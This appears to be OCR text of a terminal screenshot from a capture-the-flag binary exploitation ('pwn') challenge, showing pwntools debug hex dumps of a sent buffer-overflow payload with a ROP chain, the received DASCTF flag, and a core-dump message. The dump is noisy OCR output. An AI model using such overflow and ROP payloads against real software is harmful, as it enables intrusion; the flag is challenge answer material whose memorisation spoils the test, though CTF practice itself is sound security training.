 活动 应用程序 位置 终端 9月24日 Saturday 11：35：56 100 %
xiaoji233@xiaoji233-ubuntu: ~/desktop/pwn/tempdir/PWN附件
000000f0 20 57 41 4e 4e 41 20 54 48 49 53 3f 0a 66 6c 61 WAN NA T HIS? fla
00000100 67 00 0a g
00000103
[DEBUG] Sent 0x1b9 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaa aaaa aaaa aaaa
*
00000170 61 61 61 61 61 61 61 61 00 a3 98 00 00 00 00 00 aaaa aaaa
00000180 f6 08 40 00 00 00 00 00 00 00 00 00 00 00 00 00 @
00000190 59 d5 51 00 00 00 00 00 00 01 00 00 00 00 00 00 Y Q
000001a0 00 a3 98 00 00 00 00 00 ab 25 40 00 00 00 00 00 %@
000001b0 cb 15 40 00 00 00 00 00 0a @
000001b9
[DEBUG] Sent 0xd0 bytes:
00000000 00 00 00 00 00 00 00 00 4f 0a 40 00 00 00 00 00 O @
00000010 02 00 00 00 00 00 00 00 f6 08 40 00 00 00 00 00 @
00000020 f3 98 63 00 00 00 00 00 6f 41 40 00 00 00 00 00 c oA@
00000030 00 00 00 00 00 00 00 00 ab 25 40 00 00 00 00 00 %@
00000040 4f 0a 40 00 00 00 00 00 00 00 00 00 00 00 00 00 O @
00000050 f6 08 40 00 00 00 00 00 03 00 00 00 00 00 00 00 @
00000060 6f 41 40 00 00 00 00 00 00 a0 98 00 00 00 00 00 oA@
00000070 b6 d4 51 00 00 00 00 00 00 01 00 00 00 00 00 00 Q
00000080 ab 25 40 00 00 00 00 00 4f 0a 40 00 00 00 00 00 %@ O @
00000090 01 00 00 00 00 00 00 00 f6 08 40 00 00 00 00 00 @
000000a0 01 00 00 00 00 00 00 00 6f 41 40 00 00 00 00 00 oA@
000000b0 00 a0 98 00 00 00 00 00 b6 d4 51 00 00 00 00 00 Q
000000c0 00 01 00 00 00 00 00 00 ab 25 40 00 00 00 00 00 %@
000000d0
[*] Switching to interactive mode
\x00[DEBUG] Received 0x100 bytes:
00000000 44 41 53 43 54 46 7b 37 35 38 33 33 32 33 39 33 DASC TF{7 5833 2393
00000010 35 31 32 34 32 38 34 32 34 39 38 33 32 36 30 35 5124 2842 4983 2605
00000020 37 36 34 33 30 38 30 7d 0a 8c 2e 44 00 00 90 2f 7643 080} .D /
00000030 d0 03 88 58 01 bf 33 05 00 00 e6 33 97 04 88 58 X 3 3 X
00000040 01 fd 37 03 00 00 9a 38 9b 02 88 58 01 c4 3a 03 7 8 X :
00000050 00 00 e0 3a 04 88 58 01 e4 3a 03 00 00 f0 3a 58 : X : :X
00000060 88 58 01 cf 3b 05 00 00 d4 3b 56 88 58 01 b8 3c X ; ;V X <
00000070 03 00 00 d8 3c 08 88 58 01 ee 3c 03 00 00 8c 3d < X < =
00000080 d8 05 88 58 01 a4 43 0a 00 00 ae 43 ca 07 88 58 X C C X
00000090 01 f8 4a 03 00 00 84 4b 93 0c 88 58 01 a8 57 01 J K X W
000000a0 00 00 b5 57 46 88 58 01 fe 57 05 00 00 8f 58 05 W F X W X
000000b0 9e 58 00 ab 58 05 b8 58 01 b3 58 0d 00 00 01 00 X X X X
000000c0 00 00 00 00 ff 9b 35 01 2b 21 07 00 00 37 b9 02 5 +! 7
000000d0 89 03 01 83 03 01 00 00 8e 03 05 af 03 00 98 03
000000e0 05 c4 03 01 9d 03 07 00 00 b7 03 05 d0 03 01 bf
000000f0 03 1b 00 00 01 00 00 00 00 00 00 00 ff 9b 49 01 I
00000100
DASCTF{75833239351242842498326057643080}
\x8c.D\x00\x90/\xd0\x88X\xbf3\x05\x003\x97\x04X\xfd7\x9a8\x9b\x88X\xc4:\x03\x00:\x04X\xe4:\x00\xf0:X\x88X\xcf;\x05\x00;V\x88X\xb8<\x03\x00\x88X\xee<\x00\x8c=\xd8\x88X\xa4C
\x00\x00\x00\x00\x9b5+!\x07\x00\xb9\x89\x03\x83\x03\x00\x8e\x03\xaf\x03\x98\x03\xc4\x9d\x03\x00\xb7\x03\xd0\xbf\x03\x00\x00\x00\x00\x0[DEBUG] Received 0x2b bytes:
b'timeout: the monitored command dumped core\n'
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$